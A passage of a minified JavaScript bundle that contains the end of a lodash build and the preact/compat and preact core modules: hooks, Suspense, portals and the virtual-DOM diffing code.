instanceof Gt){var e=i;return this.__actions__.length&&(e=new Gt(this)),(e=e.reverse()).__actions__.push({func:Iu,args:[$n],thisArg:M}),new Bt(e,this.__chain__)}return this.thru($n)},Ut.prototype.toJSON=Ut.prototype.valueOf=Ut.prototype.value=function(){return jM(this.__wrapped__,this.__actions__)},Ut.prototype.first=Ut.prototype.head,Xi&&(Ut.prototype[Xi]=function(){return this}),Ut}();Ie._=gt,(a=function(){return gt}.call(e,t,e,i))===M||(i.exports=a)}.call(this)},748:(i,e,t)=>{"use strict";t.r(e),t.d(e,{Children:()=>F,Component:()=>r.wA,Fragment:()=>r.HY,PureComponent:()=>B,StrictMode:()=>wi,Suspense:()=>K,SuspenseList:()=>ii,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>pi,cloneElement:()=>Ci,createContext:()=>r.kr,createElement:()=>r.az,createFactory:()=>xi,createPortal:()=>Mi,createRef:()=>r.Vf,default:()=>Bi,findDOMNode:()=>fi,flushSync:()=>bi,forwardRef:()=>R,hydrate:()=>Ni,isElement:()=>Ui,isFragment:()=>Si,isValidElement:()=>hi,lazy:()=>q,memo:()=>G,render:()=>Ii,startTransition:()=>vi,unmountComponentAtNode:()=>Ai,unstable_batchedUpdates:()=>Ei,useCallback:()=>S,useContext:()=>C,useDebugValue:()=>A,useDeferredValue:()=>Oi,useEffect:()=>d,useErrorBoundary:()=>f,useId:()=>E,useImperativeHandle:()=>x,useInsertionEffect:()=>Yi,useLayoutEffect:()=>p,useMemo:()=>h,useReducer:()=>z,useRef:()=>m,useState:()=>D,useSyncExternalStore:()=>Pi,useTransition:()=>ki,version:()=>mi});var a,M,n,u,r=t(400),o=0,c=[],j=[],I=r.YM,N=I.__b,g=I.__r,l=I.diffed,s=I.__c,L=I.unmount,y=I.__;function T(i,e){I.__h&&I.__h(M,i,o||e),o=0;var t=M.__H||(M.__H={__:[],__h:[]});return i>=t.__.length&&t.__.push({__V:j}),t.__[i]}function D(i){return o=1,z(U,i)}function z(i,e,t){var n=T(a++,2);if(n.t=i,!n.__c&&(n.__=[t?t(e):U(void 0,e),function(i){var e=n.__N?n.__N[0]:n.__[0],t=n.t(e,i);e!==t&&(n.__N=[t,n.__[1]],n.__c.setState({}))}],n.__c=M,!M.u)){var u=function(i,e,t){if(!n.__c.__H)return!0;var a=n.__c.__H.__.filter((function(i){return!!i.__c}));if(a.every((function(i){return!i.__N})))return!r||r.call(this,i,e,t);var M=!1;return a.forEach((function(i){if(i.__N){var e=i.__[0];i.__=i.__N,i.__N=void 0,e!==i.__[0]&&(M=!0)}})),!(!M&&n.__c.props===i)&&(!r||r.call(this,i,e,t))};M.u=!0;var r=M.shouldComponentUpdate,o=M.componentWillUpdate;M.componentWillUpdate=function(i,e,t){if(this.__e){var a=r;r=void 0,u(i,e,t),r=a}o&&o.call(this,i,e,t)},M.shouldComponentUpdate=u}return n.__N||n.__}function d(i,e){var t=T(a++,3);!I.__s&&Y(t.__H,e)&&(t.__=i,t.i=e,M.__H.__h.push(t))}function p(i,e){var t=T(a++,4);!I.__s&&Y(t.__H,e)&&(t.__=i,t.i=e,M.__h.push(t))}function m(i){return o=5,h((function(){return{current:i}}),[])}function x(i,e,t){o=6,p((function(){return"function"==typeof i?(i(e()),function(){return i(null)}):i?(i.current=e(),function(){return i.current=null}):void 0}),null==t?t:t.concat(i))}function h(i,e){var t=T(a++,7);return Y(t.__H,e)?(t.__V=i(),t.i=e,t.__h=i,t.__V):t.__}function S(i,e){return o=8,h((function(){return i}),e)}function C(i){var e=M.context[i.__c],t=T(a++,9);return t.c=i,e?(null==t.__&&(t.__=!0,e.sub(M)),e.props.value):i.__}function A(i,e){I.useDebugValue&&I.useDebugValue(e?e(i):i)}function f(i){var e=T(a++,10),t=D();return e.__=i,M.componentDidCatch||(M.componentDidCatch=function(i,a){e.__&&e.__(i,a),t[1](i)}),[t[0],function(){t[1](void 0)}]}function E(){var i=T(a++,11);if(!i.__){for(var e=M.__v;null!==e&&!e.__m&&null!==e.__;)e=e.__;var t=e.__m||(e.__m=[0,0]);i.__="P"+t[0]+"-"+t[1]++}return i.__}function b(){for(var i;i=c.shift();)if(i.__P&&i.__H)try{i.__H.__h.forEach(O),i.__H.__h.forEach(k),i.__H.__h=[]}catch(e){i.__H.__h=[],I.__e(e,i.__v)}}I.__b=function(i){M=null,N&&N(i)},I.__=function(i,e){i&&e.__k&&e.__k.__m&&(i.__m=e.__k.__m),y&&y(i,e)},I.__r=function(i){g&&g(i),a=0;var e=(M=i.__c).__H;e&&(n===M?(e.__h=[],M.__h=[],e.__.forEach((function(i){i.__N&&(i.__=i.__N),i.__V=j,i.__N=i.i=void 0}))):(e.__h.forEach(O),e.__h.forEach(k),e.__h=[],a=0)),n=M},I.diffed=function(i){l&&l(i);var e=i.__c;e&&e.__H&&(e.__H.__h.length&&(1!==c.push(e)&&u===I.requestAnimationFrame||((u=I.requestAnimationFrame)||v)(b)),e.__H.__.forEach((function(i){i.i&&(i.__H=i.i),i.__V!==j&&(i.__=i.__V),i.i=void 0,i.__V=j}))),n=M=null},I.__c=function(i,e){e.some((function(i){try{i.__h.forEach(O),i.__h=i.__h.filter((function(i){return!i.__||k(i)}))}catch(t){e.some((function(i){i.__h&&(i.__h=[])})),e=[],I.__e(t,i.__v)}})),s&&s(i,e)},I.unmount=function(i){L&&L(i);var e,t=i.__c;t&&t.__H&&(t.__H.__.forEach((function(i){try{O(i)}catch(i){e=i}})),t.__H=void 0,e&&I.__e(e,t.__v))};var w="function"==typeof requestAnimationFrame;function v(i){var e,t=function(){clearTimeout(a),w&&cancelAnimationFrame(e),setTimeout(i)},a=setTimeout(t,100);w&&(e=requestAnimationFrame(t))}function O(i){var e=M,t=i.__c;"function"==typeof t&&(i.__c=void 0,t()),M=e}function k(i){var e=M;i.__c=i.__(),M=e}function Y(i,e){return!i||i.length!==e.length||e.some((function(e,t){return e!==i[t]}))}function U(i,e){return"function"==typeof e?e(i):e}function P(i,e){for(var t in e)i[t]=e[t];return i}function Q(i,e){for(var t in i)if("__source"!==t&&!(t in e))return!0;for(var a in e)if("__source"!==a&&i[a]!==e[a])return!0;return!1}function B(i,e){this.props=i,this.context=e}function G(i,e){function t(i){var t=this.props.ref,a=t==i.ref;return!a&&t&&(t.call?t(null):t.current=null),e?!e(this.props,i)||!a:Q(this.props,i)}function a(e){return this.shouldComponentUpdate=t,(0,r.az)(i,e)}return a.displayName="Memo("+(i.displayName||i.name)+")",a.prototype.isReactComponent=!0,a.__f=!0,a}(B.prototype=new r.wA).isPureReactComponent=!0,B.prototype.shouldComponentUpdate=function(i,e){return Q(this.props,i)||Q(this.state,e)};var Z=r.YM.__b;r.YM.__b=function(i){i.type&&i.type.__f&&i.ref&&(i.props.ref=i.ref,i.ref=null),Z&&Z(i)};var _="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function R(i){function e(e){var t=P({},e);return delete t.ref,i(t,e.ref||null)}return e.$$typeof=_,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(i.displayName||i.name)+")",e}var H=function(i,e){return null==i?null:(0,r.bR)((0,r.bR)(i).map(e))},F={map:H,forEach:H,count:function(i){return i?(0,r.bR)(i).length:0},only:function(i){var e=(0,r.bR)(i);if(1!==e.length)throw"Children.only";return e[0]},toArray:r.bR},W=r.YM.__e;r.YM.__e=function(i,e,t,a){if(i.then)for(var M,n=e;n=n.__;)if((M=n.__c)&&M.__c)return null==e.__e&&(e.__e=t.__e,e.__k=t.__k),M.__c(i,e);W(i,e,t,a)};var J=r.YM.unmount;function X(i,e,t){return i&&(i.__c&&i.__c.__H&&(i.__c.__H.__.forEach((function(i){"function"==typeof i.__c&&i.__c()})),i.__c.__H=null),null!=(i=P({},i)).__c&&(i.__c.__P===t&&(i.__c.__P=e),i.__c=null),i.__k=i.__k&&i.__k.map((function(i){return X(i,e,t)}))),i}function V(i,e,t){return i&&t&&(i.__v=null,i.__k=i.__k&&i.__k.map((function(i){return V(i,e,t)})),i.__c&&i.__c.__P===e&&(i.__e&&t.appendChild(i.__e),i.__c.__e=!0,i.__c.__P=t)),i}function K(){this.__u=0,this.t=null,this.__b=null}function $(i){var e=i.__.__c;return e&&e.__a&&e.__a(i)}function q(i){var e,t,a;function M(M){if(e||(e=i()).then((function(i){t=i.default||i}),(function(i){a=i})),a)throw a;if(!t)throw e;return(0,r.az)(t,M)}return M.displayName="Lazy",M.__f=!0,M}function ii(){this.u=null,this.o=null}r.YM.unmount=function(i){var e=i.__c;e&&e.__R&&e.__R(),e&&32&i.__u&&(i.type=null),J&&J(i)},(K.prototype=new r.wA).__c=function(i,e){var t=e.__c,a=this;null==a.t&&(a.t=[]),a.t.push(t);var M=$(a.__v),n=!1,u=function(){n||(n=!0,t.__R=null,M?M(r):r())};t.__R=u;var r=function(){if(!--a.__u){if(a.state.__a){var i=a.state.__a;a.__v.__k[0]=V(i,i.__c.__P,i.__c.__O)}var e;for(a.setState({__a:a.__b=null});e=a.t.pop();)e.forceUpdate()}};a.__u++||32&e.__u||a.setState({__a:a.__b=a.__v.__k[0]}),i.then(u,u)},K.prototype.componentWillUnmount=function(){this.t=[]},K.prototype.render=function(i,e){if(this.__b){if(this.__v.__k){var t=document.createElement("div"),a=this.__v.__k[0].__c;this.__v.__k[0]=X(this.__b,t,a.__O=a.__P)}this.__b=null}var M=e.__a&&(0,r.az)(r.HY,null,i.fallback);return M&&(M.__u&=-33),[(0,r.az)(r.HY,null,e.__a?null:i.children),M]};var ei=function(i,e,t){if(++t[1]===t[0]&&i.o.delete(e),i.props.revealOrder&&("t"!==i.props.revealOrder[0]||!i.o.size))for(t=i.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;i.u=t=t[2]}};function ti(i){return this.getChildContext=function(){return i.context},i.children}function ai(i){var e=this,t=i.i;e.componentWillUnmount=function(){(0,r.sY)(null,e.l),e.l=null,e.i=null},e.i&&e.i!==t&&e.componentWillUnmount(),e.l||(e.i=t,e.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(i){this.childNodes.push(i),e.i.appendChild(i)},insertBefore:function(i,t){this.childNodes.push(i),e.i.appendChild(i)},removeChild:function(i){this.childNodes.splice(this.childNodes.indexOf(i)>>>1,1),e.i.removeChild(i)}}),(0,r.sY)((0,r.az)(ti,{context:e.context},i.__v),e.l)}function Mi(i,e){var t=(0,r.az)(ai,{__v:i,i:e});return t.containerInfo=e,t}(ii.prototype=new r.wA).__a=function(i){var e=this,t=$(e.__v),a=e.o.get(i);return a[0]++,function(M){var n=function(){e.props.revealOrder?(a.push(M),ei(e,i,a)):M()};t?t(n):n()}},ii.prototype.render=function(i){this.u=null,this.o=new Map;var e=(0,r.bR)(i.children);i.revealOrder&&"b"===i.revealOrder[0]&&e.reverse();for(var t=e.length;t--;)this.o.set(e[t],this.u=[1,0,this.u]);return i.children},ii.prototype.componentDidUpdate=ii.prototype.componentDidMount=function(){var i=this;this.o.forEach((function(e,t){ei(i,t,e)}))};var ni="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ui=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ri=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,oi=/[A-Z0-9]/g,ci="undefined"!=typeof document,ji=function(i){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(i)};function Ii(i,e,t){return null==e.__k&&(e.textContent=""),(0,r.sY)(i,e),"function"==typeof t&&t(),i?i.__c:null}function Ni(i,e,t){return(0,r.ZB)(i,e),"function"==typeof t&&t(),i?i.__c:null}r.wA.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(i){Object.defineProperty(r.wA.prototype,i,{configurable:!0,get:function(){return this["UNSAFE_"+i]},set:function(e){Object.defineProperty(this,i,{configurable:!0,writable:!0,value:e})}})}));var gi=r.YM.event;function li(){}function si(){return this.cancelBubble}function Li(){return this.defaultPrevented}r.YM.event=function(i){return gi&&(i=gi(i)),i.persist=li,i.isPropagationStopped=si,i.isDefaultPrevented=Li,i.nativeEvent=i};var yi,Ti={enumerable:!1,configurable:!0,get:function(){return this.class}},Di=r.YM.vnode;r.YM.vnode=function(i){"string"==typeof i.type&&function(i){var e=i.props,t=i.type,a={};for(var M in e){var n=e[M];if(!("value"===M&&"defaultValue"in e&&null==n||ci&&"children"===M&&"noscript"===t||"class"===M||"className"===M)){var u=M.toLowerCase();"defaultValue"===M&&"value"in e&&null==e.value?M="value":"download"===M&&!0===n?n="":"translate"===u&&"no"===n?n=!1:"ondoubleclick"===u?M="ondblclick":"onchange"!==u||"input"!==t&&"textarea"!==t||ji(e.type)?"onfocus"===u?M="onfocusin":"onblur"===u?M="onfocusout":ri.test(M)?M=u:-1===t.indexOf("-")&&ui.test(M)?M=M.replace(oi,"-$&").toLowerCase():null===n&&(n=void 0):u=M="oninput","oninput"===u&&a[M=u]&&(M="oninputCapture"),a[M]=n}}"select"==t&&a.multiple&&Array.isArray(a.value)&&(a.value=(0,r.bR)(e.children).forEach((function(i){i.props.selected=-1!=a.value.indexOf(i.props.value)}))),"select"==t&&null!=a.defaultValue&&(a.value=(0,r.bR)(e.children).forEach((function(i){i.props.selected=a.multiple?-1!=a.defaultValue.indexOf(i.props.value):a.defaultValue==i.props.value}))),e.class&&!e.className?(a.class=e.class,Object.defineProperty(a,"className",Ti)):(e.className&&!e.class||e.class&&e.className)&&(a.class=a.className=e.className),i.props=a}(i),i.$$typeof=ni,Di&&Di(i)};var zi=r.YM.__r;r.YM.__r=function(i){zi&&zi(i),yi=i.__c};var di=r.YM.diffed;r.YM.diffed=function(i){di&&di(i);var e=i.props,t=i.__e;null!=t&&"textarea"===i.type&&"value"in e&&e.value!==t.value&&(t.value=null==e.value?"":e.value),yi=null};var pi={ReactCurrentDispatcher:{current:{readContext:function(i){return yi.__n[i.__c].props.value}}}},mi="17.0.2";function xi(i){return r.az.bind(null,i)}function hi(i){return!!i&&i.$$typeof===ni}function Si(i){return hi(i)&&i.type===r.HY}function Ci(i){return hi(i)?r.Tm.apply(null,arguments):i}function Ai(i){return!!i.__k&&((0,r.sY)(null,i),!0)}function fi(i){return i&&(i.base||1===i.nodeType&&i)||null}var Ei=function(i,e){return i(e)},bi=function(i,e){return i(e)},wi=r.HY;function vi(i){i()}function Oi(i){return i}function ki(){return[!1,vi]}var Yi=p,Ui=hi;function Pi(i,e){var t=e(),a=D({h:{__:t,v:e}}),M=a[0].h,n=a[1];return p((function(){M.__=t,M.v=e,Qi(M)&&n({h:M})}),[i,t,e]),d((function(){return Qi(M)&&n({h:M}),i((function(){Qi(M)&&n({h:M})}))}),[i]),t}function Qi(i){var e,t,a=i.v,M=i.__;try{var n=a();return!((e=M)===(t=n)&&(0!==e||1/e==1/t)||e!=e&&t!=t)}catch(i){return!0}}var Bi={useState:D,useId:E,useReducer:z,useEffect:d,useLayoutEffect:p,useInsertionEffect:Yi,useTransition:ki,useDeferredValue:Oi,useSyncExternalStore:Pi,startTransition:vi,useRef:m,useImperativeHandle:x,useMemo:h,useCallback:S,useContext:C,useDebugValue:A,version:"17.0.2",Children:F,render:Ii,hydrate:Ni,unmountComponentAtNode:Ai,createPortal:Mi,createElement:r.az,createContext:r.kr,createFactory:xi,cloneElement:Ci,createRef:r.Vf,Fragment:r.HY,isValidElement:hi,isElement:Ui,isFragment:Si,findDOMNode:fi,Component:r.wA,PureComponent:B,memo:G,forwardRef:R,flushSync:bi,unstable_batchedUpdates:Ei,StrictMode:wi,Suspense:K,SuspenseList:ii,lazy:q,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:pi}},400:(i,e,t)=>{"use strict";t.d(e,{HY:()=>z,Tm:()=>R,Vf:()=>D,YM:()=>M,ZB:()=>_,az:()=>y,bR:()=>E,kr:()=>H,sY:()=>Z,wA:()=>d});var a,M,n,u,r,o,c,j,I={},N=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,l=Array.isArray;function s(i,e){for(var t in e)i[t]=e[t];return i}function L(i){var e=i.parentNode;e&&e.removeChild(i)}function y(i,e,t){var M,n,u,r={};for(u in e)"key"==u?M=e[u]:"ref"==u?n=e[u]:r[u]=e[u];if(arguments.length>2&&(r.children=arguments.length>3?a.call(arguments,2):t),"function"==typeof i&&null!=i.defaultProps)for(u in i.defaultProps)void 0===r[u]&&(r[u]=i.defaultProps[u]);return T(i,r,M,n,null)}function T(i,e,t,a,u){var r={type:i,props:e,key:t,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==u?++n:u,__i:-1,__u:0};return null==u&&null!=M.vnode&&M.vnode(r),r}function D(){return{current:null}}function z(i){return i.children}function d(i,e){this.props=i,this.context=e}function p(i,e){if(null==e)return i.__?p(i.__,i.__i+1):null;for(var t;e<i.__k.length;e++)if(null!=(t=i.__k[e])&&null!=t.__e)return t.__e;return"function"==typeof i.type?p(i):null}function m(i,e,t){var a,n=i.__v,u=n.__e,r=i.__P;if(r)return(a=s({},n)).__v=n.__v+1,M.vnode&&M.vnode(a),Y(r,a,n,i.__n,void 0!==r.ownerSVGElement,32&n.__u?[u]:null,e,null==u?p(n):u,!!(32&n.__u),t),a.__v=n.__v,a.__.__k[a.__i]=a,a.__d=void 0,a.__e!=u&&x(a),a}function x(i){var e,t;if(null!=(i=i.__)&&null!=i.__c){for(i.__e=i.__c.base=null,e=0;e<i.__k.length;e++)if(null!=(t=i.__k[e])&&null!=t.__e){i.__e=i.__c.base=t.__e;break}return x(i)}}function h(i){(!i.__d&&(i.__d=!0)&&u.push(i)&&!S.__r++||r!==M.debounceRendering)&&((r=M.debounceRendering)||o)(S)}function S(){var i,e,t,a=[],n=[];for(u.sort(c);i=u.shift();)i.__d&&(t=u.length,e=m(i,a,n)||e,0===t||u.length>t?(U(a,e,n),n.length=a.length=0,e=void 0,u.sort(c)):e&&M.__c&&M.__c(e,N));e&&U(a,e,n),S.__r=0}function C(i,e,t,a,M,n,u,r,o,c,j){var g,l,s,L,y,T=a&&a.__k||N,D=e.length;for(t.__d=o,A(t,e,T),o=t.__d,g=0;g<D;g++)null!=(s=t.__k[g])&&"boolean"!=typeof s&&"function"!=typeof s&&(l=-1===s.__i?I:T[s.__i]||I,s.__i=g,Y(i,s,l,M,n,u,r,o,c,j),L=s.__e,s.ref&&l.ref!=s.ref&&(l.ref&&Q(l.ref,null,s),j.push(s.ref,s.__c||L,s)),null==y&&null!=L&&(y=L),65536&s.__u||l.__k===s.__k?o=f(s,o,i):"function"==typeof s.type&&void 0!==s.__d?o=s.__d:L&&(o=L.nextSibling),s.__d=void 0,s.__u&=-196609);t.__d=o,t.__e=y}function A(i,e,t){var a,M,n,u,r,o=e.length,c=t.length,j=c,I=0;for(i.__k=[],a=0;a<o;a++)u=a+I,null!=(M=i.__k[a]=null==(M=e[a])||"boolean"==typeof M||"function"==typeof M?null:"string"==typeof M||"number"==typeof M||"bigint"==typeof M||M.constructor==String?T(null,M,null,null,null):l(M)?T(z,{children:M},null,null,null):void 0===M.constructor&&M.__b>0?T(M.type,M.props,M.key,M.ref?M.ref:null,M.__v):M)?(M.__=i,M.__b=i.__b+1,r=b(M,t,u,j),M.__i=r,n=null,-1!==r&&(j--,(n=t[r])&&(n.__u|=131072)),null==n||null===n.__v?(-1==r&&I--,"function"!=typeof M.type&&(M.__u|=65536)):r!==u&&(r===u+1?I++:r>u?j>o-u?I+=r-u:I--:r<u?r==u-1&&(I=r-u):I=0,r!==a+I&&(M.__u|=65536))):(n=t[u])&&null==n.key&&n.__e&&0==(131072&n.__u)&&(n.__e==i.__d&&(i.__d=p(n)),B(n,n,!1),t[u]=null,j--);if(j)for(a=0;a<c;a++)null!=(n=t[a])&&0==(131072&n.__u)&&(n.__e==i.__d&&(i.__d=p(n)),B(n,n))}function f(i,e,t){var a,M;if("function"==typeof i.type){for(a=i.__k,M=0;a&&M<a.length;M++)a[M]&&(a[M].__=i,e=f(a[M],e,t));return e}i.__e!=e&&(t.insertBefore(i.__e,e||null),e=i.__e);do{e=e&&e.nextSibling}while(null!=e&&8===e.nodeType);return e}function E(i,e){return e=e||[],null==i||"boolean"==typeof i||(l(i)?i.some((function(i){E(i,e)})):e.push(i)),e}function b(i,e,t,a){var M=i.key,n=i.type,u=t-1,r=t+1,o=e[t];if(null===o||o&&M==o.key&&n===o.type&&0==(131072&o.__u))return t;if(a>(null!=o&&0==(131072&o.__u)?1:0))for(;u>=0||r<e.length;){if(u>=0){if((o=e[u])&&0==(131072&o.__u)&&M==o.key&&n===o.type)return u;u--}if(r<e.length){if((o=e[r])&&0==(131072&o.__u)&&M==o.key&&n===o.type)return r;r++}}return-1}function w(i,e,t){"-"===e[0]?i.setProperty(e,null==t?"":t):i[e]=null==t?"":"number"!=typeof t||g.test(e)?t:t+"px"}function v(i,e,t,a,M){var n;i:if("style"===e)if("string"==typeof t)i.style.cssText=t;else{if("string"==typeof a&&(i.style.cssText=a=""),a)for(e in a)t&&e in t||w(i.style,e,"");if(t)for(e in t)a&&t[e]===a[e]||w(i.style,e,t[e])}else if("o"===e[0]&&"n"===e[1])n=e!==(e=e.replace(/(PointerCapture)$|Capture$/i,"$1")),e=e.toLowerCase()in i?e.toLowerCase().slice(2):e.slice(2),i.l||(i.l={}),i.l[e+n]=t,t?a?t.u=a.u:(t.u=Date.now(),i.addEventListener(e,n?k:O,n)):i.removeEventListener(e,n?k:O,n);else{if(M)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==e&&"height"!==e&&"href"!==e&&"list"!==e&&"form"!==e&&"tabIndex"!==e&&"download"!==e&&"rowSpan"!==e&&"colSpan"!==e&&"role"!==e&&e in i)try{i[e]=null==t?"":t;break i}catch(i){}"function"==typeof t||(null==t||!1===t&&"-"!==e[4]?i.removeAttribute(e):i.setAttribute(e,t))}}function O(i){if(this.l){var e=this.l[i.type+!1];if(i.t){if(i.t<=e.u)return}else i.t=Date.now();return e(M.event?M.event(i):i)}}function k(i){if(this.l)return this.l[i.type+!0](M.event?M.event(i):i)}function Y(i,e,t,a,n,u,r,o,c,j){var I,N,g,L,y,T,D,p,m,x,h,S,A,f,E,b=e.type;if(void 0!==e.constructor)return null;128&t.__u&&(c=!!(32&t.__u),u=[o=e.__e=t.__e]),(I=M.__b)&&I(e);i:if("function"==typeof b)try{if(p=e.props,m=(I=b.contextType)&&a[I.__c],x=I?m?m.props.value:I.__:a,t.__c?D=(N=e.__c=t.__c).__=N.__E:("prototype"in b&&b.prototype.render?e.__c=N=new b(p,x):(e.__c=N=new d(p,x),N.constructor=b,N.render=G),m&&m.sub(N),N.props=p,N.state||(N.state={}),N.context=x,N.__n=a,g=N.__d=!0,N.__h=[],N._sb=[]),null==N.__s&&(N.__s=N.state),null!=b.getDerivedStateFromProps&&(N.__s==N.state&&(N.__s=s({},N.__s)),s(N.__s,b.getDerivedStateFromProps(p,N.__s))),L=N.props,y=N.state,N.__v=e,g)null==b.getDerivedStateFromProps&&null!=N.componentWillMount&&N.componentWillMount(),null!=N.componentDidMount&&N.__h.push(N.componentDidMount);else{if(null==b.getDerivedStateFromProps&&p!==L&&null!=N.componentWillReceiveProps&&N.componentWillReceiveProps(p,x),!N.__e&&(null!=N.shouldComponentUpdate&&!1===N.shouldComponentUpdate(p,N.__s,x)||e.__v===t.__v)){for(e.__v!==t.__v&&(N.props=p,N.state=N.__s,N.__d=!1),e.__e=t.__e,e.__k=t.__k,e.__k.forEach((function(i){i&&(i.__=e)})),h=0;h<N._sb.length;h++)N.__h.push(N._sb[h]);N._sb=[],N.__h.length&&r.push(N);break i}null!=N.componentWillUpdate&&N.componentWillUpdate(p,N.__s,x),null!=N.componentDidUpdate&&N.__h.push((function(){N.componentDidUpdate(L,y,T)}))}if(N.context=x,N.props=p,N.__P=i,N.__e=!1,S=M.__r,A=0,"prototype"in b&&b.prototype.render){for(N.state=N.__s,N.__d=!1,S&&S(e),I=N.render(N.props,N.state,N.context),f=0;f<N._sb.length;f++)N.__h.push(N._sb[f]);N._sb=[]}else do{N.__d=!1,S&&S(e),I=N.render(N.props,N.state,N.context),N.state=N.__s}while(N.__d&&++A<25);N.state=N.__s,null!=N.getChildContext&&(a=s(s({},a),N.getChildContext())),g||null==N.getSnapshotBeforeUpdate||(T=N.getSnapshotBeforeUpdate(L,y)),C(i,l(E=null!=I&&I.type===z&&null==I.key?I.props.children:I)?E:[E],e,t,a,n,u,r,o,c,j),N.base=e.__e,e.__u&=-161,N.__h.length&&r.push(N),D&&(N.__E=N.__=null)}catch(i){e.__v=null,c||null!=u?(e.__e=o,e.__u|=c?160:32,u[u.indexOf(o)]=null):(e.__e=t.__e,e.__k=t.__k),M.__e(i,e,t)}else null==u&&e.__v===t.__v?(e.__k=t.__k,e.__e=t.__e):e.__e=P(t.__e,e,t,a,n,u,r,c,j);(I=M.diffed)&&I(e)}function U(i,e,t){for(var a=0;a<t.length;a++)Q(t[a],t[++a],t[++a]);M.__c&&M.__c(e,i),i.some((function(e){try{i=e.__h,e.__h=[],i.some((function(i){i.call(e)}))}catch(i){M.__e(i,e.__v)}}))}function P(i,e,t,M,n,u,r,o,c){var j,N,g,s,y,T,D,z=t.props,d=e.props,m=e.type;if("svg"===m&&(n=!0),null!=u)for(j=0;j<u.length;j++)if((y=u[j])&&"setAttribute"in y==!!m&&(m?y.localName===m:3===y.nodeType)){i=y,u[j]=null;break}if(null==i){if(null===m)return document.createTextNode(d);i=n?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,d.is&&d),u=null,o=!1}if(null===m)z===d||o&&i.data===d||(i.data=d);else{if(u=u&&a.call(i.childNodes),z=t.props||I,!o&&null!=u)for(z={},j=0;j<i.attributes.length;j++)z[(y=i.attributes[j]).name]=y.value;for(j in z)y=z[j],"children"==j||("dangerouslySetInnerHTML"==j?g=y:"key"===j||j in d||v(i,j,null,y,n));for(j in d)y=d[j],"children"==j?s=y:"dangerouslySetInnerHTML"==j?N=y:"value"==j?T=y:"checked"==j?D=y:"key"===j||o&&"function"!=typeof y||z[j]===y||v(i,j,y,z[j],n);if(N)o||g&&(N.__html===g.__html||N.__html===i.innerHTML)||(i.innerHTML=N.__html),e.__k=[];else if(g&&(i.innerHTML=""),C(i,l(s)?s:[s],e,t,M,n&&"foreignObject"!==m,u,r,u?u[0]:t.__k&&p(t,0),o,c),null!=u)for(j=u.length;j--;)null!=u[j]&&L(u[j]);o||(j="value",void 0!==T&&(T!==i[j]||"progress"===m&&!T||"option"===m&&T!==z[j])&&v(i,j,T,z[j],!1),j="checked",void 0!==D&&D!==i[j]&&v(i,j,D,z[j],!1))}return i}function Q(i,e,t){try{"function"==typeof i?i(e):i.current=e}catch(i){M.__e(i,t)}}function B(i,e,t){var a,n;if(M.unmount&&M.unmount(i),(a=i.ref)&&(a.current&&a.current!==i.__e||Q(a,null,e)),null!=(a=i.__c)){if(a.componentWillUnmount)try{a.componentWillUnmount()}catch(i){M.__e(i,e)}a.base=a.__P=null,i.__c=void 0}if(a=i.__k)for(n=0;n<a.length;n++)a[n]&&B(a[n],e,t||"function"!=typeof i.type);t||null==i.__e||L(i.__e),i.__=i.__e=i.__d=void 0}function G(i,e,t){return this.constructor(i,t)}function Z(i,e,t){var n,u,r,o;M.__&&M.__(i,e),u=(n="function"==typeof t)?null:t&&t.__k||e.__k,r=[],o=[],Y(e,i=(!n&&t||e).__k=y(z,null,[i]),u||I,I,void 0!==e.ownerSVGElement,!n&&t?[t]:u?null:e.firstChild?a.call(e.childNodes):null,r,!n&&t?t:u?u.__e:e.firstChild,n,o),i.__d=void 0,U(r,i,o)}function _(i,e){Z(i,e,_)}function R(i,e,t){var M,n,u,r,o=s({},i.props);for(u in i.type&&i.type.defaultProps&&(r=i.type.defaultProps),e)"key"==u?M=e[u]:"ref"==u?n=e[u]:o[u]=void 0===e[u]&&void 0!==r?r[u]:e[u];return arguments.length>2&&(o.children=arguments.length>3?a.call(arguments,2):t),T(i.type,o,M||i.key,n||i.ref,null)}function H(i,e){var t={__c:e="__cC"+j++,__:i,Consumer:function(i,e){return i.children(e)},Provider:function(i){var t,a;return this.getChildContext||(t=[],(a={})[e]=this,this.getChildContext=function(){return a},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&t.some((function(i){i.__e=!0,h(i)}))},this.sub=function(i){t.push(i);var e=i.componentWillUnmount;i.componentWillUnmount=function(){t.splice(t.indexOf(i),1),e&&e.call(i)}}),i.children}};return t.Provider.__=t.Consumer.contextType=t}a=N.slice,M={__e:function(i,e,t,a){for(var M,n,u;e=e.__;)if((M=e.__c)&&!M.__)try{if((n=M.constructor)&&null!=n.getDerivedStateFromError&&(M.setState(n.getDerivedStateFromError(i)),u=M.__d),null!=M.componentDidCatch&&(M.componentDidCatch(i,a||{}),u=M.__d),u)return M.__E=M}catch(e){i=e}throw i}},n=0,d.prototype.setState=function(i,e){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=s({},this.state),"function"==typeof i&&(i=i(s({},t),this.props)),i&&s(t,i),null!=i&&this.__v&&(e&&this._sb.push(e),h(this))},d.prototype.forceUpdate=function(i){this.__v&&(this.__e=!0,i&&this.__h.push(i),h(this))},d.prototype.render=z,u=[],o="function"==typeof 